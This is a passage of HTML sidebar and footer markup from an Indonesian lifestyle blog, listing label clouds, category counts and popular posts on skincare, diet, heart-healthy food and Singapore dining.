<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNeJh-IS2GWlPKZkct6BDrxBd1eH_AoVLnnioDkLBAwD6jvFZNclZ4bN21eYEQCUON6tnoa94x7erJ8EqLEjoBDu7_hyl2q5HvrMqiIPFCIvf84AtXBEwlj3-rQGvz503vrJCWxZ_coUxgdzhyfA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_sebcHQslaVTYYe0vE37Hc6OsMBEvkpWtGC93nhympqvROoGtrOn0prwBly-UfoMzvhsvu7R_R3RmGawvOnsKqqCKgMgJ9srt4cS0pSESKns0WrYEVStbPH7bMVJngp0H9jJHedf7pFdbI8Hmkw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0mH-8JzHshTREFTNXe8S00AWfcdL4bHKUn_T5ZiYSu1HB-FBB9WuOERO8VqPMS1v9oWOBKvpqkZBj_nES6VR0HgsHb_wBDTjo8afYGde8KT_aO4GKn4tbhnuaMgaub1_dq16H7X84-KAlj5Ny=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPmA-kECzTF-sX7RdqUb551oGfUrsQuGGzz8j0O_0cDIrnUYLemfoRP67nsEur0Dh4HVUXu0QYRGTtc3febIvQ1NRhkKIRw8CDGl1EVGdOd-QcS1RSU5JGxNJ_vjXCi43qwiGaMrDlRTj6quGB=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v01CV8n3NZ-wOvF3IeIzesNqOI7mZJY4Q0yJgQQTrqB0EdVmTxO6ubEkHGFo6RUOIRlNPyisAhXnB-JZBprQ_UxGUo-lZP9Y3GRV7ihoSBG8d0jKDsoOf0dtGeTIW7u4WrIlXZ4PhneuvlOV_jLA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
